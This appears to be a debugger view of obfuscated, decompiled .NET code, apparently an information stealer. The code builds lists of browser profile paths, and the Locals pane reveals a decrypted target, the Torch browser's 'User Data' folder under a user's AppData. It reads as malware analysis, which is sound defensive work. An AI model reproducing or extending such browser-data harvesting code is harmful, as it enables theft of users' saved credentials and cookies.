 k24VBtt6JEx ✕
147 {
148 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795811909), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795811944)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795812245))));
149 num = 12;
150 }
151 if (num == 40)
152 {
153 k24VBtt6JEx.AjPJqlWw.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795789080), k24VBtt6JEx.VDS2pfO0 +
VO0w8i.T4jg4K37(1795789077), Convert.ToBoolean(VO0w8i.T4jg4K37(1795789116))));
154 num = 41;
155 }
156 if (num == 35)
157 {
158 k24VBtt6JEx.AjPJqlWw.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795789024), k24VBtt6JEx.VDS2pfO0 +
VO0w8i.T4jg4K37(1795788818), Convert.ToBoolean(VO0w8i.T4jg4K37(1795788858))));
159 num = 36;
160 }
161 if (num == 6)
162 {
163 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795811616), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795811669)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795811708))));
164 num = 7;
165 }
166 if (num == 24)
167 {
168 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812720), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812710)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795813037))));
169 num = 25;
170 }
171 if (num == 27)
172 {
173 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812904), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812954)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795812933))));
174 num = 28;
175 }
100 %
Locals
Name Value Type
VO0w8i.T4jg4K37 returned "Torch Browser" string
VO0w8i.T4jg4K37 returned @"Torch\User Data" string
System.IO.Path.Combine returned @"C:\Users\Bladee\AppData\Local\Torch\User Data" string
VO0w8i.T4jg4K37 returned "true" string
System.Convert.ToBoolean returned true bool
num 0x00000006 int